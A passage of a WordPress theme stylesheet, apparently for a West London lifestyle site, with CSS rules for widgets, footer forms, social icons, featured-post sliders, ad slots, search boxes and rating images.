#respond .form-submit input {
	font-size: 14px;
	width: auto;
}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}
.widget-area select {
	max-width: 100%;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}
.widget-container {
	margin: 0 0 30px;
}
.widget-title {
	color: #222;
	font-weight: bold;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	text-decoration: underline;
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #ff4b33;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 20px 0 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 1.3em;
	padding: 0;
}
#primary {
}
#secondary {
}
#skyscraper-ads-top, #skyscraper-ads-bottom { 
	width: 47%; 
	float: left;
	overflow: hidden; 
}
#skyscraper-ads-bottom {
	float: right;
}
@media screen and (min-width: 450px) {
	#skyscraper-ads-top, #skyscraper-ads-bottom { 
		width: 160px; 
		height: 600px;
		float: left; 
	}
	#skyscraper-ads-bottom {
		margin-top: 0;
		margin-left: 30px;
	}
}
@media screen and (min-width: 1200px) {
	#skyscraper-ads-top, #skyscraper-ads-bottom {
		float: none;
		margin-left: 0;
	}
}
#skyscraper-ads-top div, #skyscraper-ads-bottom div { }
#skyscraper-ads-top img, #skyscraper-ads-bottom img { display: block; max-width: 100%; height: auto; }

#subscribe-ad { 
	display: none;
	height: 200px; 
}
@media screen and (min-width: 640px) {
	#subscribe-ad {
		display: block;
		float: right;
		clear: none;
	}
}
@media screen and (min-width: 1200px) {
	#subscribe-ad { 
		float: none;
		margin: 30px 0;
	}
}
#subscribe-ad a { text-indent: -999em; display: block; float: left; width: 160px; height: 200px; background: url(images/subscribe_ad.gif) no-repeat; }
#subscribe-ad a:hover { }


/* =Footer
-------------------------------------------------------------- */

#footer {}

#colophon {
	max-width: 1220px;
	margin: 0 auto;
	overflow: hidden;
	padding: 32px 20px 5px;
}
#site-info {
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 700px;
	font-weight: bold;
}
#site-info a {
	color: #000;
	text-decoration: none;
}
#site-generator {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 10px;
	text-align: center;
	position: relative;
	background: #222;
	line-height: 1.6;
	color: #FFF;
	padding: 10px 20px;
}
#site-generator a {
	color: #FFF;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display: block;
	margin: 0 auto 10px;
}

#footer_ads { margin: 22px 0; }
a.subscribe_btn_big { text-indent: -999em; display: block; float: left; width: 100%; height: 92px; background: url(images/subscribe_btn_big.gif) no-repeat; /* background-size: 100%; */ }
a.subscribe_btn_big:hover { background-position: 0 -92px; }

@media screen and (min-width: 470px) {
	a.subscribe_btn_big {
		width: 300px;
		margin-right: 20px;
	}
}

a.facebook_btn { 
	text-indent: -999em; 
	display: block; 
	float: left; 
	width: 110px; 
	height: 92px; 
	background: url(images/facebook_btn.gif) no-repeat;
	margin-top: 20px; 
}
a.facebook_btn:hover { 
	background-position: 0 -92px; 
}
@media screen and (min-width: 470px) {
	a.facebook_btn { 
		margin-top: 0;
	}
}
@media screen and (min-width: 1200px) {
	a.facebook_btn { 
		float: right;
	}
}

#footer_banner { 
	width: 100%;
	max-width: 732px; 
	height: 93px; 
	float: left;
	padding: 1px;
	border: 1px dotted #CCC;
	margin: 20px 0 0;
	overflow: hidden;
	/* background: url(images/footer_banner_bg.gif) no-repeat 20px 0; 
	padding: 1px 1px 1px 21px; */
}
@media screen and (min-width: 1200px) {
	#footer_banner {
		margin: 0 18px 0 0;
	}
}

#footer-logo { 
	width: 140px;
	margin: 0 auto 20px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#footer-logo {
		margin-right: 4%;
		width: 22%;
		float: left;
	}
}
@media screen and (min-width: 660px) {
	#footer-logo {
		width: 12%;
		margin-right: 2%;
	}
}
#footer-logo img {
	width: 100%;
	height: auto;
}


#footer-widget-area {
	position: relative;
	overflow: hidden;
	font-family: Verdana, Geneva, sans-serif; font-size: 10px;
	min-height: 460px;
}
@media screen and (min-width: 660px) {
	#footer-widget-area {
		min-height: none;
	}
}
#footer-widget-area .widget-area {
	width: 100%;
	margin: 0;
	border-top: 1px dotted #CCC;
}

@media screen and (min-width: 480px), (orientation:landscape) {
	#footer-widget-area .widget-area {	
		width: 74%;
		float: right;	
	}
}
@media screen and (min-width: 660px) {
	#footer-widget-area .widget-area {
		width: 18%;
		float: left;
		margin: 0 2% 20px 0;
		border: 0;
	}
}

#footer h3 { 
	font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; 
	font-size: 21px; 
	line-height: 21px; 
	font-style: italic;
	margin: 0; 
	padding: 10px 0;
	cursor: pointer;
	background: url(images/arrows.png) no-repeat right top;
}
#footer h3.closed {

}
#footer h3.open {
	background-position: right -43px;
}
@media screen and (min-width: 660px) {
	#footer h3 {
		padding: 0 0 15px;
		cursor: default;
		background: none;
	}
}

#footer #first {
}
@media screen and (min-width: 660px) {
	#footer #first {
		width: 12%;
		float: left;
	}
}

.menu-footer-pages-container, .widget-area .textwidget, .widget-area .searchwidget {
	max-height: 0;
	overflow: hidden;
	opacity: 0;
    transition: all 0.3s ease;
}
@media screen and (min-width: 660px) {
	.menu-footer-pages-container, .widget-area .textwidget, .widget-area .searchwidget {
		max-height: none;
		opacity: 1;
	}
}
.widget-area .content-open {
    max-height: 500px;
    opacity: 1;
}

#menu-footer-pages { list-style: none; margin-left: 0px; font-family: Verdana, Geneva, sans-serif; font-size: 10px; }
#menu-footer-pages li a { display: block; color: #111; padding: 0 0 5px; }
#menu-footer-pages li a:hover { color: #ED2A7B; text-decoration: none; }
#menu-footer-pages li.current_page_item a { color: #ED2A7B; text-decoration: none; }

#footer #second label { display: none; }
#footer #second .mc-input { 
	width: 100%; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
	border-radius: 0; 
	box-shadow: none; 
	color: #111; 
}
#footer #second #mc-embedded-subscribe { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/subscribe_btn_pink.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer;
	text-indent: -999px; 
}
#footer #second #mc-embedded-subscribe:hover { background-position: right -28px; color: #FFF; }

#footer #third #recent_searches-3 h3 { display:none; }
#footer #third div h3 { display: none; }
#footer #third ul li { display: inline; }
#footer #third ul li a { color: #111; }
#footer #third ul li a:hover { color: #Ed227A; }
#footer #third ul li:after { content: ", "; }
#footer #third ul li:last-child { content: " "; }

#footer #third label { display: none; }
#footer #third #s { 
	width: 100%; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #third #searchsubmit { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/go_btn.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer; 
}
#footer #third #searchsubmit:hover { 
	background-position: right -28px; 
	color: #FFF; 
}

#footer #fourth {
	margin-bottom: 20px;
	border-bottom: 1px dotted #CCC;
}
@media screen and (min-width: 660px) {
	#footer #fourth {
		margin-bottom: 0;
		border-bottom: 0;
	}
}

#footer #fourth label { display: none; }
#footer #fourth p { margin: 0; }
#footer #fourth .wpcf7-text, #footer #fourth .wpcf7-captchar { 
	width: 100%; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #fourth #message { 
	width: 100%; 
	height: 54px; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #fourth .wpcf7-select { 
	width: 100%;
	height: 28px; 
	padding: 0px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #fourth .wpcf7-submit { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/send_btn.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer; 
}
#footer #fourth .wpcf7-submit:hover { 
	background-position: right -28px; 
	color: #FFF; 
}

#footer #fourth label { display: none; }

#footer-social { 
	width: 140px;
	margin: 0 auto 20px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#footer-social { 
		position: absolute;
		top: 200px;
		left: 0;
		width: 22%;
	}
}
@media screen and (min-width: 660px) {
	#footer-social {
		position: static;
		float: right;
		width: 12%;
		margin: 0 0 20px;
	}
}

#footer-social a { 
	text-indent: -999em; 
	display: block; 
	width: 100%; 
	height: 0;
	padding-bottom: 28.571%; /* ratio of bg image - (40/140) * 100 */
	margin-bottom: 13px; 
	background-size: 100%;
} 

a.twitter_icon_footer { background: url(images/twitter_icon.gif) no-repeat; }
a.twitter_icon_footer:hover { background-position: 0 100%; } 

a.flickr_icon_footer { background: url(images/flickr_icon.gif) no-repeat; }
a.flickr_icon_footer:hover { background-position: 0 100%; }

a.facebook_icon_footer { background: url(images/facebook_icon.gif) no-repeat; }
a.facebook_icon_footer:hover { background-position: 0 100%; } 

a.youtube_icon_footer { background: url(images/youtube_icon.gif) no-repeat; }
a.youtube_icon_footer:hover { background-position: 0 100%; }

a.rss_icon_footer { background: url(images/rss_icon.gif) no-repeat; }
a.rss_icon_footer:hover { background-position: 0 100%; }


/* ---------- WLL content styles ---------- */

#main_container_top {}
#left_col {
	width: 100%;
}
@media screen and (min-width: 660px) {
	#left_col { 
 		width: 33%;
 		float: left;
 		max-width: 300px; 
	}
}

#centre_col { 
	position: relative; 
	max-width: 622px;
	clear: both; 
}
@media screen and (min-width: 660px) {
	#centre_col {
		float: right;
		clear: none;
		width: 65.5%;
	}
}

.wp-post-image, .attachment-post-thumbnail { 
	display: block;
	width: 100%;
	border: 1px dotted #CCC; 
	height: auto;
	margin-bottom: 10px;
}
@media screen and (min-width: 480px) {
	.wp-post-image, .attachment-post-thumbnail { 
		width: auto;
		float: right;
		margin-left: 15px; 
	}
	.archive .wp-post-image, .archive .attachment-post-thumbnail { 
		width: 300px;
	}
}
.single .wp-post-image, .single .attachment-post-thumbnail { 
	display: block;
	max-width: 100%;
	border: 1px dotted #CCC; 
	float: none; 
	margin: 0 0 15px;  
}
@media screen and (min-width: 480px) {
	.single .wp-post-image, .single .attachment-post-thumbnail { 
		max-width: 100%;
		float: none;
		margin-left: 0; 
	}
}

.video-container { height: 350px; border: 1px dotted #CCC; float: none; margin: 0 0 15px; display: block; }

.post_no { width: 100px; float: right; font-size: 12px; font-style: normal !important; text-align: right; margin: 10px 0 0; }

.searchterm1, .searchterm1 a {
    font-weight: normal !important;
	padding: 0 !important;
}

.search .caption, .archive .caption, .shopping-news .caption, .food-news .caption, .drink-news .caption, .food-drink-news .caption, .fitness-pros .caption {
	width: 100%; 
	clear: right;
	padding: 5px 10px; 
	margin: 5px 0; 
	font-size: 11px; 
	text-align: center; 
	border: 1px dotted #CCC; 
}
@media screen and (min-width: 480px) {
	.search .caption, .archive .caption, .shopping-news .caption, .food-news .caption, .drink-news .caption, .food-drink-news .caption, .fitness-pros .caption {
		width: 300px;
		float: right;
		margin: 5px 0 5px 15px; 
		color: #333;
	}
}
/* .fitness-pros .wp-post-image { width: 300px; height: auto; } */

.right-img-col { width: 302px; float: right; padding-left: 15px; }

.sub_featured_slide .caption { width: 282px; float: right; padding: 5px 10px; margin: 5px 5px 5px 0; font-size: 11px; text-align: center; border: 1px dotted #CCC; color: #333; }

.single .caption { width: 100%; border: 0; margin: -51px 0 0; display: inline-block; float: right; padding: 0 10px; background: url(images/caption_bg.png); height: 35px; line-height: 33px; position: relative; z-index: 100; color: #FFF; font-size: 11px; text-align: right; }

#centre_col .hentry { border-top: 1px dotted #CCC; padding: 10px 0; margin: 0 0 0px; }

#centre_col h1 { color: #999; font-size: 21px; }
#centre_col h1 a { color: #999; text-decoration: none; }

.single #centre_col h1 { /* color: #ED227A; font-style: normal; */ }

#search_box {  
	min-height: 164px; 
	background: #F1F1F1; 
	margin: 0 0 20px; 
}
@media screen and (min-width: 960px) {
 #search_box {
 	float: none;
 	margin: 0 0 20px;
 }
}

#search_box h1, #search_box h2 { padding: 10px 20px; color: #999; border-bottom: 1px dotted #999; font-size: 20px; font-weight: bold; font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; }
#search_box form { padding: 0 15px 15px; }
#search_box select { 
	font-family: Verdana,Geneva,sans-serif; 
	font-size: 10px; 
	margin: 0 0 3px; 
	padding: 7px 8px;
	width: 100%;  
	border: 0; 
	background: #FFF; 
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
#search_box select { padding: 0px 8px; height: 28px; }
}

#search_box #s { 
	width: 100%;
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
	margin: 0 3px 3px 0; 
	padding: 8px 8px;  
	border: 0; 
	background: #FFF; 
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	#search_box #s { 
		padding: 7px 8px; 
	}
}

#search_box #search-food-drink #s { 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
	margin: 0 0 3px; 
	padding: 8px 8px; 
	width: 49%; 
	float: left; 
	border: 0; 
	background: #FFF; 
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	#search_box #search-food-drink #s { 
		padding: 7px 8px; 
	}
}
#search_box #search-whats-on #s, #search_box #search-wl-life #s { 
	display: none; 
}
#search_box #search-food-drink select { 
	width: 49%; 
	float: left; 
	margin: 0 0 3px; 
}
#search_box #search-food-drink select[name="cuisine"],
#search_box #search-food-drink select[name="postcode"] {
	float: right;
} 
#search_box #searchsubmit { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/search_btn.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer;
	text-indent: -999px;
}
#search_box #searchsubmit:hover { 
	background-position: right -28px; 
	color: #FFF; 
}


/* Mailchimp form */

.mc_custom_border_hdr { margin: 10px 0 0; }
#mc_signup { }
#mc_message { font-size: 9px; margin: 0 0 3px; }
#mc_message strong { font-weight: normal; }
.mc_error_msg, .mc_success_msg { color: #ED227A !important; }
#mc_signup_form label { display: none; }
#mc_signup_form .mc_input { float: left; font-family: Verdana,Geneva,sans-serif; font-size: 10px; margin: 0 3px 3px 0; padding: 8px; width: 118px; border: 0; }
#mc-indicates-required { display: none; }
.mc_signup_submit { clear: both; text-align: left; }
#mc_signup_submit { width: 270px !important; height: 28px; float: left; border: 0; background: #ED227A url(images/subscribe_btn2.gif) no-repeat; color: #ED227A !important; cursor: pointer; }
#mc_signup_submit:hover { background-position: 0 -28px; color: #FFF !important; }

/* Newsletter page form */
#post-6637 #mc_signup_form label { display: block; color: #ED227A; font-family: Georgia,"Times New Roman",Times,serif; font-size: 12px; font-weight: normal; margin: 0; text-transform: uppercase; }
#post-6637 #mc_signup_form .mc_input { float: none; font-family: Verdana,Geneva,sans-serif; font-size: 12px; line-height: 1.4; margin: 0 0 10px; padding: 4px; width: 380px; border: 1px solid #CCCCCC; background: #FFF; }
#post-6637 .mc_custom_border_hdr { margin: 0 0 10px; }


h1#section_heading { font-size: 28px; font-weight: bold; line-height: 24px; color: #999; }
h1#selected_heading, h2#selected_heading { 
	clear: both; 
	border-top: 1px dotted #CCC; 
	margin: 20px 0 0; 
	padding: 10px 0 0; 
	font-size: 21px; 
	font-weight: bold; 
	color: #999; 
}
#item_heading { font-weight: normal; }

#featured_posts { 
	position: relative; 
	border: 1px dotted #CCC; 
	/* height: 430px; */
	padding: 0 15px 0 20px;
	max-width: 940px;
	min-height: 600px;
}
.single #featured_posts { 
	padding: 0 20px;
}
@media screen and (min-width: 768px) {
	#featured_posts { 
		min-height: 0;
	}
}
#featured_posts ul { 
	display: block; 
	margin: 0; 
	list-style-type: none; 
	/* height: 430px; 
	overflow: hidden; */
	min-height: 400px;
	max-width: 900px;
}
#featured_posts li { 
	clear: both; 
	max-width: 900px; 
	padding: 20px 0;
	display: none; 
	margin: 0; 
}
#main_featured_posts li:first-child { 
	display: block; 
}

#featured_posts .whats-on-title { 
	font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; 
	font-size: 48px; 
	line-height: 48px; 
	font-weight: bold; 
	font-style: normal; 
	letter-spacing: -0.05em; 
	color: #333; 
	background: #FFF url(images/h1_bg.gif) no-repeat 0px bottom; 
	padding: 0 0 35px; 
}
@media screen and (min-width: 768px) {
	#featured_posts .whats-on-title { 
		width: 32%;
		float: left;
	}
}
.featured_content {  
	padding: 0; 
}
@media screen and (min-width: 768px) {
	.featured_content { 
		width: 32%;
		float: left;
	}
}
#featured_posts h2 { 
	margin: 0 0 5px; 
}

.featured_slide .wp-post-image { 
	display: block; 
	border: 1px dotted #CCC; 
	margin: 0 1% 10px 0;
	width: 100%;
	height: auto;
}
@media screen and (min-width: 768px) {
	.featured_slide .wp-post-image { 
		width: 64%;
		float: right;
	}
}
.single .wp-post-image {
	max-width: none;
	width: 100%;
}

#featured_nav { position: absolute; bottom: 15px; right: 20px; z-index: 1000; }
@media screen and (min-width: 768px) {
	#featured_nav {
		bottom: 35px;
		right: 35px;
	}
}
#featured_nav span { display: block; width: 16px; height: 16px; float: left; margin-left: 5px; background: url(images/slider_nav_btn.png) no-repeat; color: #ffddc5; text-align: center; text-decoration: none; cursor: pointer; }
#featured_nav span:hover { background-position: 0 -16px; color: #999; }
#featured_nav span.cycle-pager-active { background-position: 0 -16px; color: #999; }
.single #featured_nav {
	display: none;
}

#next_btn { position: absolute; z-index: 1000; right: -15px; top: 50%; margin-top: -15px; width: 30px; height: 30px; background:url(images/next_btn.png) no-repeat; cursor: pointer; text-indent: -999em; }
#next_btn:hover { background-position: 0 -30px; }
#prev_btn { position: absolute; z-index: 1000; left: -15px; top: 50%; margin-top: -15px; width: 30px; height: 30px; background:url(images/prev_btn.png) no-repeat; cursor: pointer; text-indent: -999em; }
#prev_btn:hover { background-position: 0 -30px; }


#main_featured_posts { 
	position: relative;
	clear: both; 
	width: 100%; 
	max-width: 620px; 
	border: 1px dotted #CCC; 
}
@media screen and (min-width: 660px) {
	#main_featured_posts {
		float: right;
		clear: none;
		width: 65.5%;
	}
}
@media screen and (min-width: 960px) {
	#main_featured_posts {
		min-height: 434px;
	}
}

#main_featured_posts ul { display: block; margin: 0; list-style-type: none; /* height: 432px; */ }
#main_featured_posts h2 { margin: 3px 0 0; }
#main_featured_posts li {
	display: none; 
	margin: 0; 
}
#main_featured_posts li:first-child { 
	display: block; 
}
.main_featured_slide .wp-post-image { display: block; width: 100%; margin: 0; border: 0; float: none; }
.main_featured_content { padding: 5px 10px 0; height: 40px; }
h2#heading_small { margin: 8px 0 0; font-family: Verdana, Geneva, sans-serif; font-size: 12px; color: #000; width: 300px; float: left; }
.main_featured_slide h3, .main_featured_slide h4, .main_featured_slide p { display: none; }
#main_featured_posts .sharethis_div { width: 100px; float: right; text-align: right; margin: 5px 0 0; }

#main_featured_posts #featured_nav { bottom: 60px; right: 15px; }

#sub_featured_posts { 
	position: relative;
	clear: both;
	width: 100%; 
	max-width: 620px;
	min-height: 434px; 
	border: 1px dotted #CCC; 
	padding: 20px; 
	margin: 0 0 20px;
}
@media screen and (min-width: 660px) {
	#sub_featured_posts {
		float: right;
		clear: none;
		width: 65.5%; 
	}
	.page-id-222 #sub_featured_posts {
		width: 100%;
	}
}

#sub_featured_posts ul { 
	display: block; 
	margin: 0; 
	list-style-type: none; 
	/* overflow: auto; */
}
#sub_featured_posts li {
	display: none;
	width: 100%; 
	margin: 0; 
}
#sub_featured_posts li:first-child { 
	display: block; 
}
#sub_featured_posts .area-title { font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; font-size: 28px; font-weight: normal; margin: 0 0 5px; letter-spacing: -0.05em; }
#sub_featured_posts h2 { margin: 0 0 5px; }
#sub_featured_posts .sharethis_div { }
#sub_featured_posts #featured_nav { bottom: 27px; right: 30px; }

.sub_featured_slide { clear: both; max-width: 580px; }
.sub_featured_slide .wp-post-image, .sub_featured_slide .attachment-post-thumbnail { 
	display: block;
	float: none;
	width: 100%;
	height: auto; 
	/* max-height: 390px; */ 
	border: 1px dotted #CCC; 
	margin-right: 5px; 
	margin-left: 0;
}
@media screen and (min-width: 480px) {
	.sub_featured_slide .wp-post-image, .sub_featured_slide .attachment-post-thumbnail { 
		float: right; 
		width: 48%; 
	}
}
.sub_featured_slide .featured_content { 
	
}
@media screen and (min-width: 480px) {
	.sub_featured_slide .featured_content { 
		width: 48%; 
		float: left;  
	}
}
.sub_featured_slide .area-title { font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-size: 32px; line-height: 32px; font-weight: normal; letter-spacing: -0.05em; color: #333; background: #FFF url(images/h1_bg.gif) no-repeat 0px bottom; padding: 0 0 35px; }
.sub_featured_slide .area-title a { text-decoration: none; font-style: normal; color: #333; }
.sub_featured_slide h2 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 20px; }


.date { font-family: Arial, Helvetica, sans-serif; font-size: 10px; margin: 0 0 1em; color: #333; }

.sharethis_div { margin: 10px 0; }
#centre_col .sharethis_div { margin: 15px 0 10px; }
/* .sharethis_div iframe { width: 85px !important; } */
.st_sharethis_hcount .stArrow { display: none !important; }

#col3_container { clear: both; margin: 20px 0 15px; }
.col3_box { 
	width: 100%;   
	margin-top: 20px; 
	border-top: 1px dotted #CCC; 
	padding-top: 20px; 
}
@media screen and (min-width: 660px) {
	.col3_box {
		width: 32%; 
		float: left;
		margin-left: 2%;
		border-top: 0;
		padding-top: 0;
	}
}
.home .col3_box { 
	width: 100%;
	margin-top: 20px; 
	border-bottom: 0; 
}
@media screen and (min-width: 660px) {
	.home .col3_box {
		width: 32%; 
		float: left;
		margin-left: 2%;
	}
}

#col3_container .col3_box:nth-child(3n+1) { margin-left: 0px; clear: both; }
#col3_container .col3_box:first-child { margin-left: 0px; clear: both; border-top: 0;
		padding-top: 0; }

@media screen and (min-width: 660px) {
	#col3_container .col3_box:nth-child(1), #col3_container .col3_box:nth-child(2), #col3_container .col3_box:nth-child(3) { margin-top: 0px; }
}

.single ol { list-style: none; margin: 0; padding: 0; }
.single ol li { min-height: 55px; padding: 10px 0 10px 70px; border-bottom: 1px dotted #CCC; }
.single ol li:first-child { padding-top: 0; }
.single ol li.no1, .single ol li:nth-child(1) { background: url(images/1.png) no-repeat 0 2px; }
.single ol li.no2, .single ol li:nth-child(2) { background: url(images/2.png) no-repeat 0 2px; }
.single ol li.no3, .single ol li:nth-child(3) { background: url(images/3.png) no-repeat 0 2px; }
.single ol li.no4, .single ol li:nth-child(4) { background: url(images/4.png) no-repeat 0 2px; }
.single ol li.no5, .single ol li:nth-child(5) { background: url(images/5.png) no-repeat 0 2px; }
.single ol li.no6, .single ol li:nth-child(6) { background: url(images/6.png) no-repeat 0 2px; }
.single ol li.no7, .single ol li:nth-child(7) { background: url(images/7.png) no-repeat 0 2px; }
.single ol li.no8, .single ol li:nth-child(8) { background: url(images/8.png) no-repeat 0 2px; }
.single ol li.no9, .single ol li:nth-child(9) { background: url(images/9.png) no-repeat 0 2px; }
.single ol li.no10, .single ol li:nth-child(10) { background: url(images/10.png) no-repeat 0 2px; }


#review_posts { margin-left: 0px; }
#review_posts h2 { color: #ED227A; }
#review_posts li { margin: 0 0 0.7em; }
#review_posts li a { color: #333; text-decoration: none; }
#review_posts li a:hover { color: #ED227A; text-decoration: underline; }
#review_posts li b { color: #ED227A; font-weight: normal; }
.col3_box .wp-post-image { 
	display: block;
	width: 100%;
	height: auto; 
	margin: 0 0 5px; 
	float: none; 
}
@media screen and (min-width: 360px) {
	.col3_box .wp-post-image { 
		width: 45%;
		margin-left: 5%;
		float: right;
	}
}
@media screen and (min-width: 660px) {
	.col3_box .wp-post-image { 
		width: 100%;
		float: none;
		margin-left: 0;
	}
}
#col3_container .col-title { font-size: 28px; padding: 5px 0 15px; border-bottom: 1px dotted #CCC; line-height: 1.2; }
.col3_box h1 .subtitle { font-size: 20px; }
.col3_box h3 .subtitle { font-size: 16px; color: #333; }
#col3_container .col-subtitle { font-size: 18px; padding: 5px 0 10px; line-height: 1.2; }

#my_wl_life { }
#my_wl_life h2 { color: #ED227A; }
#my_wl_life li a { color: #333; text-decoration: none; }
#my_wl_life li a:hover { color: #ED227A; text-decoration: underline; }
#my_wl_life li b { color: #ED227A; font-weight: normal; }

.video_container { padding: 20px 0 0; border-top: 1px dotted #CCC; overflow: auto; }

.read_more { display: block; margin: 5px 0 0; font-family: Verdana, Geneva, sans-serif; font-size: 11px; }

#home_video { width: 100%; background: #FEEDE1; padding: 15px; }
@media screen and (min-width: 660px) {
	#home_video {
		max-width: 620px; width: 66%; float: right;
	}
}
#home_video h2 { font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-size: 48px; line-height: 48px; font-weight: normal; letter-spacing: -0.05em; color: #333; border-bottom: 1px dotted #666; padding: 0 0 18px; margin: 0 0 18px; }

#homepage_mpus { width: 100%; }
@media screen and (min-width: 660px) {
	#homepage_mpus { 
		max-width: 300px; width: 32%; float: left;
	}
}
#homepage_mpu_top, #homepage_mpu_bottom, #homepage_mpu_mobile { 
	display: none;
	width: 100%;
	max-width: 300px;
	height: auto; 
	overflow: hidden;
	margin: 0 0 22px;
}
#homepage_mpu_mobile {
	display: block;
}
#homepage_mpu_top div, #homepage_mpu_bottom div, #homepage_mpu_mobile div { 
	display: none;
}
#homepage_mpu_top div:first-child, #homepage_mpu_bottom div:first-child, #homepage_mpu_mobile div:first-child { 
	display: block;
}

#homepage_mpu_top p, #homepage_mpu_bottom p, #homepage_mpu_mobile p { 
	margin: 0;
}
#homepage_mpu_top img, #homepage_mpu_bottom img, #homepage_mpu_mobile img {  
	display: block;
	width: 100%;
    max-width: 400px;
    height: auto;
}
@media screen and (min-width: 400px) {
	#homepage_mpu_top, #homepage_mpu_bottom, #homepage_mpu_mobile {
		display: block;
		width: 49%;
		float: right;
	}
	.home #homepage_mpu_top { 
		float: left;
	}
	#homepage_mpu_mobile {
		display: none;
	}
}
@media screen and (min-width: 660px) {
	#homepage_mpu_top, #homepage_mpu_bottom, #homepage_mpu_mobile {
		width: 100%;
		float: none;
	}
}

.rating { width: 94px; height: 16px; text-indent: -999em; margin: 8px 0; }
.main_featured_content .rating { float: right; }
 
#rating-1 { background: url(images/stars-1.gif) no-repeat; }
#rating-2 { background: url(images/stars-2.gif) no-repeat; }
#rating-3 { background: url(images/stars-3.gif) no-repeat; }
#rating-4 { background: url(images/stars-4.gif) no-repeat; }
#rating-5 { background: url(images/stars-5.gif) no-repeat; }
#rating-6 { background: url(images/stars-6.gif) no-repeat; }
#rating-7 { background: url(images/stars-7.gif) no-repeat; }
#rating-8 { background: url(images/stars-8.gif) no-repeat; }
#rating-9 { background: url(images/stars-9.gif) no-repeat; }
#rating-10 { background: url(images/stars-10.gif) no-repeat; }

.comments-link { display: none; }

.date_box { 
	width: 70px; 
	border: 1px dotted #CCC; 
	text-align: center; 
	margin: -20px auto 0;
	background: #FFF; 
}
.page .date_box {
	margin: -20px 10px 20px 20px;
}
@media screen and (min-width: 480px) {
	.date_box {
		float: left;
		margin: -20px 0 20px 20px; 
	}
}

.page #content .know-about-style .date_box {
	float: none;
	margin: 0 auto;
}
@media screen and (min-width: 800px) {
	.page #content .know-about-style .date_box {
		float: left;
		margin: -20px 0 20px 20px;
	}
}
.page #content .west-london-girl .date_box {
	float: left;
}

.date_month { border-bottom: 1px dotted #CCC; font-size: 11px; line-height: 18px; }
.date_day { font-size: 38px; line-height: 42px; font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-weight: bold; }

@media screen and (min-width: 480px) {
	#centre_col .odd { 
		margin-right: 3%; 
	}
}

.h1-my-west-london-life img { 
	width: 100%;
	max-width: 520px;
}
.page .my-west-london-life, .page .know-about-style {
	position: relative;
	width: 100%; 
	padding: 20px 0; 
}
@media screen and (min-width: 660px) {
	.page .my-west-london-life, .page .know-about-style { 
		width: 48.5%; 
		float: left; 
	}
}
#centre_col .my-west-london-life .entry-title, #centre_col .know-about-style .entry-title { 
	padding: 20px 20px 40px 20px; 
	background: #FFF0E5; 
	font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; 
	font-weight: bold; 
	color: #000; 
}
#centre_col .page .my-west-london-life .entry-title, #centre_col .page .know-about-style .entry-title { }
@media screen and (min-width: 480px) {
	#centre_col .my-west-london-life .entry-title, #centre_col .know-about-style .entry-title {
		padding-right: 140px; 
	}
}
@media screen and (min-width: 660px) {
	#centre_col .my-west-london-life .entry-title, #centre_col .know-about-style .entry-title {
		padding-right: 20px;
	}
}

